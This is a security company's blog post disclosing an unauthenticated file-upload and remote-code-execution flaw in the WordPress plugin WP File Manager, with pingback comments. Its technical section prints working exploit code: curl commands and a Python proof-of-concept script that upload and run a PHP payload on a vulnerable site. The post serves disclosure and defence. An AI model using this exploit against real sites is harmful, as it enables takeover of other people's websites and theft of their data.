As part of our WordPress upkeep service, we monitor for security threats that can potentially affect our customers. Early in the morning (Finnish time) of September 1st we detected unusual activity affecting several of our customers leading to Seravo being the first to report a new zero day security vulnerability in a popular WordPress plugin to the authors so a critical security update was released within hours.

As our security officer on-call started investigating it, it was quickly uncovered that there was a severe 0-day security vulnerability in the WordPress plugin WP File Manager allowing attackers arbitrary file upload and remote code execution on any WordPress site with this plugin installed. An attacker could potentially do whatever they choose to – steal private data, destroy the site or use the website to mount further attacks on other sites or the infrastructure.
As far as we know both the normal WP File Manager and the WP File Manager Pro version were affected. The plugin has over 700k active installations, so it ranks quite high on the most popular WordPress plugins list, thus many sites are affected.
Security Update Released on the Same Day
Luckily the plugin is actively developed and as Seravo reported this vulnerability to the author, a security update version 6.9 was issued within hours. We urgently advice everybody using anything less than the latest WP File Manager version 6.9 to update to the latest version or alternatively uninstall the plugin (deactivating the plugin is not enough to protect against this vulnerability).
Seravo’s customers don’t need to take any action, as attacks against sites in our upkeep were prevented by Seravo, even before an official update was available.
Seravo also reported this to the WordPress security database wpvulndb.com that issued a security notice for WP File Manager < 6.9 so knowledge of the need to update can spread quickly. We will be publishing more details of how the attack exactly worked and some proof-of-concept code at a later time when it is responsible to do so.
As of 2nd September this is the version distribution of WP File Manager active installations:

Seravo’s Security Research
As our top priority is to protect our customers, we first remediated in our infrastructure by blocking certain traffic patterns related to this vulnerability. There was already botnets exploiting this vulnerability in the wild. As initially this was a 0-day vulnerability, meaning that there was no known fix available we did some investigation and research to uncover what attackers did to breach a site.
Looking at the http traffic logs on a site that was breached we immediately noticed a probable point of access:
<REDACTED-VHOST> 185.222.57.183 - - [31/Aug/2020:23:34:12 +0300] "POST //wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php HTTP/1.1" 200 1085 "-" "python-requests/2.24.0" - "" 0.073Then we skimmed through the codebase beginning from WP File Manager file lib/php/connector.minimal.php, and noticed that this very same file executed some code when accessed:
[...]
is_readable('./vendor/autoload.php') && require './vendor/autoload.php';
[...]
// // elFinder autoload
require './autoload.php';
[...]
// run elFinder
$connector = new elFinderConnector(new elFinder($opts));
$connector->run();This code is from elFinder project, which is a framework to provide file explorer GUI to web applications. This very specific code was meant as a example, but not to be used in production app as is. But, as we see, it was used, with the consequence that it was possible to execute this part of the code without authenticating.
Update 22nd Sep 2020: So, next step was to see if there was some input that would be processed without proper sanitization, and then we could replicate the results.
So, let’s see what happens when $connector->run(); is executed.
[...]
/**
* Execute elFinder command and output result
*
[...]
*/
public function run()
{
$isPost = $this->reqMethod === 'POST';
$src = $isPost ? array_merge($_GET, $_POST) : $_GET;
$maxInputVars = (!$src || isset($src['targets'])) ? ini_get('max_input_vars') : null;
if ((!$src || $maxInputVars) && $rawPostData = file_get_contents('php://input')) {
// for max_input_vars and supports IE XDomainRequest()
$parts = explode('&', $rawPostData);
if (!$src || $maxInputVars < count($parts)) {
$src = array();
foreach ($parts as $part) {
list($key, $value) = array_pad(explode('=', $part), 2, '');
$key = rawurldecode($key);
if (preg_match('/^(.+?)\[([^\[\]]*)\]$/', $key, $m)) {
$key = $m[1];
$idx = $m[2];
if (!isset($src[$key])) {
$src[$key] = array();
}
if ($idx) {
$src[$key][$idx] = rawurldecode($value);
} else {
$src[$key][] = rawurldecode($value);
}
} else {
$src[$key] = rawurldecode($value);
}
}
$_POST = $this->input_filter($src);
$_REQUEST = $this->input_filter(array_merge_recursive($src, $_REQUEST));
}
}
[...]So, we read some data from $_POST/$_GETmostly into variable $src and then…
[...]
$cmd = isset($src['cmd']) ? $src['cmd'] : '';
[...]
$args['debug'] = isset($src['debug']) ? !!$src['debug'] : false;
$args = $this->input_filter($args);
if ($hasFiles) {
$args['FILES'] = $_FILES;
}
[...]
try {
$this->output($this->elFinder->exec($cmd, $args));
[...]So, contents of $src['cmd'] and $_FILES (uploaded files) get used as arguments for $this->elFinder->exec(). Could we execute any command, or is there some limitations? By looking at the implementation for exec() (in the file lib/php/elFinder.class.php we see that only certain predefined commands are allowed to be executed. We also need to pass some variables for defining “target volume” to make things work. This is the full list of allowed commands,
/**
* Commands and required arguments list
*
* @var array
**/
protected $commands = array(
'abort' => array('id' => true),
'archive' => array('targets' => true, 'type' => true, 'mimes' => false, 'name' => false),
'callback' => array('node' => true, 'json' => false, 'bind' => false, 'done' => false),
'chmod' => array('targets' => true, 'mode' => true),
'dim' => array('target' => true, 'substitute' => false),
'duplicate' => array('targets' => true, 'suffix' => false),
'editor' => array('name' => true, 'method' => true, 'args' => false),
'extract' => array('target' => true, 'mimes' => false, 'makedir' => false),
'file' => array('target' => true, 'download' => false, 'cpath' => false, 'onetime' => false),
'get' => array('target' => true, 'conv' => false),
'info' => array('targets' => true, 'compare' => false),
'ls' => array('target' => true, 'mimes' => false, 'intersect' => false),
'mkdir' => array('target' => true, 'name' => false, 'dirs' => false),
'mkfile' => array('target' => true, 'name' => true, 'mimes' => false),
'netmount' => array('protocol' => true, 'host' => true, 'path' => false, 'port' => false, 'user' => false, 'pass' => false, 'alias' => false, 'options' => false),
'open' => array('target' => false, 'tree' => false, 'init' => false, 'mimes' => false, 'compare' => false),
'parents' => array('target' => true, 'until' => false),
'paste' => array('dst' => true, 'targets' => true, 'cut' => false, 'mimes' => false, 'renames' => false, 'hashes' => false, 'suffix' => false),
'put' => array('target' => true, 'content' => '', 'mimes' => false, 'encoding' => false),
'rename' => array('target' => true, 'name' => true, 'mimes' => false, 'targets' => false, 'q' => false),
'resize' => array('target' => true, 'width' => false, 'height' => false, 'mode' => false, 'x' => false, 'y' => false, 'degree' => false, 'quality' => false, 'bg' => false),
'rm' => array('targets' => true),
'search' => array('q' => true, 'mimes' => false, 'target' => false, 'type' => false),
'size' => array('targets' => true),
'subdirs' => array('targets' => true),
'tmb' => array('targets' => true),
'tree' => array('target' => true),
'upload' => array('target' => true, 'FILES' => true, 'mimes' => false, 'html' => false, 'upload' => false, 'name' => false, 'upload_path' => false, 'chunk' => false, 'cid' => false, 'node' => false, 'renames' => false, 'hashes' => false, 'suffix' => false, 'mtime' => false, 'overwrite' => false, 'contentSaveId' => false),
'url' => array('target' => true, 'options' => false),
'zipdl' => array('targets' => true, 'download' => false)
);
In this very specific case we were actually only interested in upload command, as we were pretty certain that it was probably most severe way to use this entrypoint. As added bonus in previous step we noticed that we can also enable debug mode, so then we did couple tests and we were pretty quickly able to replicate the results – unauthenticated file upload and code execution:
# Create custom payload
echo '<?php echo "Hello World!"; ?>' > payload3.php
# Upload the payload
curl -F cmd=upload -F target=l1_ -F debug=1 -F 'upload[]=@payload3.php' \
-X POST https://YOURSITE/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
# And execute!
curl -iLsS https://YOURSITE/wp-content/plugins/wp-file-manager/lib/files/payload3.phpSo, with just a couple commands you can execute any code on target site. We also wrote simple Python script as another PoC using exactly same way to exploit the vulnerability:
#!/usr/bin/env python3
import argparse
import sys
import requests # python-requests, eg. apt-get install python3-requests
def exploit(url):
full_url = f'{url}/wp-content/plugins/wp-file-manager/lib/php/' + \
'connector.minimal.php'
# Entry point is lib/php/connector.minimal.php, which then loads
# elFinderConnector from file `lib/php/elFinderConnector.class.php`,
# which then processes our input
#
data = {
'cmd': 'upload',
'target': 'l1_',
'debug': 1,
}
files = {
'upload[0]': open('payload.php', 'rb'),
}
print(f"Just do it... URL: {full_url}")
res = requests.post(full_url, data=data, files=files, verify=False)
print(res.status_code)
if res.status_code == requests.codes.ok:
print("Success!?")
d = res.json()
p = d.get('added', [])[0].get('url')
print(f'{url}{p}')
else:
print("fail")
return 1
return 0
def main():
parser = argparse.ArgumentParser()
parser.add_argument('url', help="Full URL to the WordPress site " +
"with vulnerable plugin")
args = parser.parse_args()
if not args.url.startswith('http'):
raise ValueError(f"Invalid URL: {args.url}")
return exploit(args.url)
if __name__ == '__main__':
sys.exit(main())Wp File Manager Authors Responded and Published a Fixed Version on the Same Day
We reported the vulnerability to plugin author, WordPress plugin repository and also to WP Vulnerability Database. The fix was released on the same day, and version 6.9 of WP File Manager plugin fixes current issue by removing the endpoint which allowed unauthenticated access to file upload.
Since the fix was published, we also notified about the bug on Twitter yesterday:
Security Advice for WordPress Site Owners
If you own a website online, WordPress or not, you need to take security seriously. Even if you don’t think your own site has anything important, an attacker could use it to mount attacks on other websites and you could be held partly liable.
The basic security advice has been the same for many years:
- Make regular updates, and security updates quickly. Prefer a hosting and upkeep partner that does this on your behalf, such as Seravo.
- Make backups, automatically, every day. Whatever misfortune your site might have, backups often save the day as it allows one to restore a clean and functional version of the site. Seravo’s upkeep always include automatic pull-style backups that don’t even depend on WordPress to function.
- Use some kind of monitoring service to detect if the site goes down so it can be quickly brought up again. There are many cheap online services out there that offer monitoring and email alerts as a separate service. Seravo goes a step further: our service includes 24/7 monitoring and also the response. We take upkeep seriously.
- Follow good password hygiene so that they are not too easy to guess and that passwords leaked from other sites cannot be re-used to gain entry on your WordPress site.
- Use HTTPS. It should be standard in 2020, but still not everybody uses. Any security protection is nullified if the login credentials can be eavesdropped over the network. By choosing a good service provider the use of HTTPS will be included without any additional price and on by default. Good WordPress providers usually also offer many other additional security features.
We often hear about WordPress site owners that try to solve security by installing yet another plugin. We don’t believe in this, as we often have seen that plugins are the cause of WordPress security issues, not the solution. This we repeat over and over in our WordPress 101 presentation. We advice WordPress site owners to review and remove all unnecessary WordPress plugins to decrease the so called attack surface of their site.
How to Clean up after a Breach?
Any site could have a security breach at any time, so it is good to have a recovery plan. Check out the following presentation on how to investigate and clean up a security breach!
Read More
- WP Vulnerability Database: File Manager < 6.9 – Arbitrary File Upload leading to RCE (Seravo credited as the first reporter)
- Fortiguard
- Nintech: Critical zero-day vulnerability fixed in WordPress File Manager (700,000+ installations)
- Wordfence: 700,000 WordPress Users Affected by Zero-Day Vulnerability in File Manager Plugin
- CERT notice: Japan
- Graham Clueley Hot for Security blog
- Ars Technica Hackers are exploiting a critical flaw affecting >350,000 WordPress sites
- Bleeping Computer.com: Hackers actively exploiting severe bug in over 300K WordPress sites
- The Daily Swig: WordPress security: Zero-day flaw in File Manager plugin actively exploited
- ZDnet: Millions of WordPress sites are being probed and attacked with recent plugin bug
- Toolbox.com: Zero-Day Flaw in WordPress Plugin Leaves 1.7M Users at Risk
- Heise.de: Sicherheitslücke im WordPress-Plugin File Manager öffnet Websites für Angreifer
- The Register: Sites with WP File Manager should update ASAP – exploits in the wild
For more tips, check out our other posts with the keyword “security”.


Comments
75 responses to “Severe 0-Day Security Vulnerability Found by Seravo in WP File Manager”
[…] Los desarrolladores de File Manager atribuyeron a las investigaciones Ville Korhonen y Seravo el descubrimiento y la primera notificación de la vulnerabilidad. Los investigadores, que dijeron que encontraron la vulnerabilidad como parte de su “servicio de mantenimiento de WordPress” regular, publicaron su propio artículo aquí . […]
[…] The developers of File Manager credited researches Ville Korhonen and Seravo with discovering and first reporting the vulnerability. The researchers, who said they found the vulnerability as part of their regular “WordPress upkeep service,” published their own writeup here. […]
[…] The developers of File Manager credited researcher Ville Korhonen of security firm Seravo with discovering and first reporting the vulnerability. The researchers, who said they found the vulnerability as part of their regular “WordPress upkeep service,” published their own writeup here. […]
[…] of September 1st, Seravo’s on-call security officer Ville Korhonen was the first to discover the flaw and the fact that threat actors were already attempting to exploit it in attacks […]
[…] of September 1st, Seravo’s on-call security officer Ville Korhonen was the first to discover the flaw and the fact that threat actors were already attempting to exploit it in attacks […]
[…] The developers of File Manager credited researcher Ville Korhonen of security firm Seravo with discovering and first reporting the vulnerability. The researchers, who said they found the vulnerability as part of their regular “WordPress upkeep service,” published their own writeup here. […]
[…] und weitere Informationen: Seravo | […]
Sorry Seravo, but i’m the only one behind original vulnerability POC.
github.com/w4fz5uck5/
Best regards!
[…] The developers of File Manager credited researcher Ville Korhonen of security firm Seravo with discovering and first reporting the vulnerability. The researchers, who said they found the vulnerability as part of their regular “WordPress upkeep service,” published their own writeup here. […]
[…] The developers of File Manager credited researcher Ville Korhonen of security firm Seravo with discovering and first reporting the vulnerability. The researchers, who said they found the vulnerability as part of their regular “WordPress upkeep service,” published their own writeup here. […]
[…] Assessed with a CVSS score of 10, the recently identified critical security flaw could have allowed an attacker to upload files and execute code remotely on an affected site, Seravo, which discovered the bug, reveals. […]
[…] have permitted an attacker to add information and execute code remotely on an influenced website, reveals Seravo, who discovered the […]
[…] The developers of File Manager credited researcher Ville Korhonen of security firm Seravo with discovering and first reporting the vulnerability. The researchers, who said they found the vulnerability as part of their regular “WordPress upkeep service,” published their own writeup here. […]
[…] The developers of File Manager credited researcher Ville Korhonen of security firm Seravo with discovering and first reporting the vulnerability. The researchers, who said they found the vulnerability as part of their regular "WordPress upkeep service," published their own writeup here. […]
[…] Assessed with a CVSS score of 10, the recently identified critical security flaw could have allowed an attacker to upload files and execute code remotely on an affected site, Seravo, which discovered the bug, reveals. […]
[…] vulnerability – first discovered by Finnish hosting provider Seravo – lies in versions of the popular third-party plugin […]
[…] The developers of File Manager credited researcher Ville Korhonen of security firm Seravo with discovering and first reporting the vulnerability. The researchers, who said they found the vulnerability as part of their regular “WordPress upkeep service,” published their own writeup here. […]
[…] WordPress Vulnerability Database, alerted to the bug by Finland-based WordPress service provider Seravo, says that there have been multiple WordPress sites compromised as a result of the zero-day hole in […]
[…] vulnerability – first discovered by Finnish hosting provider Seravo – lies in versions of the popular third-party plugin WordPress […]
[…] The flaw was unearthed by Ville Korhonen, systems team lead at Finnish WordPress hosting company Seravo, who documented the discovery in a blog post. […]
[…] vulnerability – first discovered by Finnish hosting provider Seravo – lies in versions of the popular third-party plugin WordPress […]
[…] vulnerability – first discovered by Finnish hosting provider Seravo – lies in versions of the popular third-party plugin WordPress […]
[…] to an unspecified error warn the discoverers of the gap in Seravo in a postthat attackers can upload and execute arbitrary files on vulnerable sites. According to them, […]
[…] WordPress Vulnerability Database, alerted to the bug by Finland-based WordPress service provider Seravo, says that there have been multiple WordPress sites compromised as a result of the zero-day hole in […]
[…] vulnerability – first discovered by Finnish hosting provider Seravo – lies in versions of the popular third-party plugin WordPress […]
[…] The developers of File Manager credited researcher Ville Korhonen of security firm Seravo with discovering and first reporting the vulnerability. The researchers, who said they found the vulnerability as part of their regular “WordPress upkeep service,” published their own writeup here. […]
[…] The developers of File Manager credited researcher Ville Korhonen of security firm Seravo with discovering and first reporting the vulnerability. The researchers, who said they found the vulnerability as part of their regular “WordPress upkeep service,” published their own writeup here. […]
[…] Severe 0-day security vulnerability found by Seravo in WP File Manager […]
[…] WordPress Vulnerability Database, alerted to the bug by Finland-based WordPress service provider Seravo, says that there have been multiple WordPress sites compromised as a result of the zero-day hole in […]
[…] WordPress-ylläpitopalvelu Seravo kertoi viime viikolla vakavasta nollapäivähaavoittuvuudesta WordPressin suositussa File Manager -pluginissa. Haavoittuvuus koskee sekä ilmaista File Manageria […]
[…] explained by the team of Seravo, “An attacker who exploits the vulnerability can steal private data, destroy the site or use […]
[…] пояснила команда Сераво, «Злоумышленник, использующий уязвимость, может […]
[…] or use the website to mount further attacks on other sites or the infrastructure’, according to Seravo. The bug affects the File Manager plugin for versions 6.0 to […]
[…] Los desarrolladores de File Manager le dieron crédito al investigador Ville Korhonen de la firma de seguridad Seravo por haber descubierto y reportado primero la vulnerabilidad. Los investigadores, que dijeron que encontraron la vulnerabilidad como parte de su “servicio de mantenimiento de WordPress” habitual, publicaron su propio artículo. aquí. […]
[…] explica el equipo de Seravo, “un atacante que explote la vulnerabilidad puede robar datos privados, destruir el sitio o […]
[…] File Manager versions below 6.9 have an Arbitrary File Upload vulnerability leading to a Remote Code Execution vulnerability. […]
[…] The builders of File Supervisor credited researcher Ville Korhonen of safety agency Seravo with discovering and first reporting the vulnerability. The researchers, who stated they discovered the vulnerability as a part of their common “WordPress maintenance service,” printed their very own writeup here. […]
[…] File Manager versions below 6.9 have an Arbitrary File Upload vulnerability leading to a Remote Code Execution vulnerability. […]
[…] to upload malicious PHP files and execute arbitrary code following successful exploitation [1, 2, 3]. File Manager’s dev team addressed the flaw with the release of File Manager […]
[…] upload malicious PHP files and execute arbitrary code following successful exploitation [1, 2, 3]. File Manager’s dev team addressed the flaw with the release of File […]
[…] upload malicious PHP files and execute arbitrary code following successful exploitation [1, 2, 3]. File Manager’s dev team addressed the flaw with the release of File […]
[…] arquivos PHP maliciosos e executem códigos arbitrários após a exploração bem-sucedida [ 1 , 2 , 3 ]. A equipe de desenvolvimento do File Manager corrigiu a falha com o lançamento […]
[…] The builders of File Supervisor credited researcher Ville Korhonen of safety agency Seravo with discovering and first reporting the vulnerability. The researchers, who mentioned they discovered the vulnerability as a part of their common “WordPress maintenance service,” printed their very own writeup here. […]
[…] WordPress Vulnerability Database, alerted to the bug by Finland-based WordPress service provider Seravo, says that there have been multiple WordPress sites compromised as a result of the zero-day hole in […]
[…] https://www.wordfence.com/blog/2020/09/700000-wordpress-users-affected-by-zero-day-vulnerability-in-… […]
[…] The builders of File Manager credited researcher Ville Korhonen of safety company Seravo with finding and primary reporting the vulnerability. The researchers, who mentioned they discovered the vulnerability as a part of their common “WordPress upkeep service,” revealed their very own writeup right here. […]
[…] The developers of File Manager credited researcher Ville Korhonen of security firm Seravo with discovering and first reporting the vulnerability. The researchers, who said they found the vulnerability as part of their regular “WordPress upkeep service,” published their own writeup here. […]
[…] vulnerability – first discovered by Finnish hosting provider Seravo – lies in versions of the popular third-party plugin WordPress […]
[…] or use the website to mount further attacks on other sites or the infrastructure’, according to Seravo. The bug affects the File Manager plugin for versions 6.0 to […]
[…] Dias después salió este articulo: WpFileManager Hackeado […]
[…] The flaw was unearthed by Ville Korhonen, systems team lead at Finnish WordPress hosting company Seravo, who documented the discovery in a blog post. […]
[…] early September 2020, researchers came across a security loophole in File Manager, a WP plugin installed on at least 700,000 sites. Categorized […]
[…] Fonte […]
[…] i WP File Manager tidigare. Nu har Seravo (tidigare WPSE-sponsor), som upptäckte hålet, publicerat sin rapport om […]
[…] a few of our WordPress sites have been hit by this hack. This was a 0-day security vulnerability that wasn’t known to the developers until it Seravo announced it. We don’t use this […]
[…] https://seravo.com/blog/0-day-vulnerability-in-wp-file-manager/ […]
[…] zero-day was an unauthenticated file add vulnerability [1, 2, 3] that allowed an attacker to add malicious information on a web site working an older model […]
[…] the web site to mount additional assaults on different websites or the infrastructure’, based on Seravo. The bug impacts the File Supervisor plugin for variations 6.0 to […]
[…] The builders of File Supervisor credited researcher Ville Korhonen of safety agency Seravo with discovering and first reporting the vulnerability. The researchers, who mentioned they discovered the vulnerability as a part of their common “WordPress repairs service,” revealed their very own writeup here. […]
[…] Puedes encontrar más información en: https://seravo.com/blog/0-day-vulnerability-in-wp-file-manager/ […]
[…] early September, researchers at Finland-based hosting supplier Seravo came across a safety loophole in File Supervisor, a WordPress plugin put in on no less than 600,000 sites. […]
[…] early September, researchers at Finland-based web hosting provider Seravo came across a security loophole in File Manager, a WordPress plugin installed on at least 600,000 sites. […]
[…] early September, researchers at Finland-based web hosting provider Seravo came across a security loophole in File Manager, a WordPress plugin installed on at least 600,000 sites. […]
[…] https://seravo.com/blog/0-day-vulnerability-in-wp-file-manager/ […]
[…] jour zéro était une vulnérabilité de téléchargement de fichiers non authentifiée [ 1 , 2 , 3 ] qui permettait à un attaquant de télécharger des fichiers malveillants sur un […]
[…] zero-day was an unauthenticated file upload vulnerability [1, 2, 3] that allowed an attacker to upload malicious files on a site running an older version of […]
[…] said, I found another blog post and […]
[…] found may have allowed an attacker to upload files and execute code remotely on an affected site, reveals Seravo, who discovered the […]
[…] File Manager的開發人員將安全性公司Seravo的研究員Ville Korhonen歸功於發現並首先報告了該漏洞。研究人員說,他們發現漏洞是其常規的“ WordPress維護服務”的一部分,他們在此處發表了自己的文章。 […]
[…] zero-day was an unauthenticated file add vulnerability [1, 2, 3] that allowed an attacker to add malicious recordsdata on a web site working an older model […]
[…] Un atacante podría potencialmente hacer lo que quiera: robar datos privados, destruir el sitio o usar el sitio web para montar más ataques en otros sitios o en la infraestructura de Ville Korhonen. Seravo. […]
[…] uusi lisäosa voi tuoda mukanaan jonkin sivustoa hidastavan elementin tai mahdollisesti jopa tietoturva-aukon. WordPress itsessään on kuitenkin erittäin hyvä pohja rakentaa verkkosivu. Parhaan […]
[…] a few of our WordPress sites have been hit by this hack. This was a 0-day security vulnerability that wasn’t known to the developers until it Seravo announced it. We don’t use this […]
[…] sometimes a new plugin can bring with it some element that slows down your site, or possibly even a security vulnerability. However, WordPress itself is a very good foundation for building a website. To ensure the best […]
[…] Most recently, in early September 2020, several Finnish and international medias reported on a zero-day vulnerability found by Seravo in the WP File Manager plugin, which we responsibly reported to the plugin’s developers and helped coordinate a global […]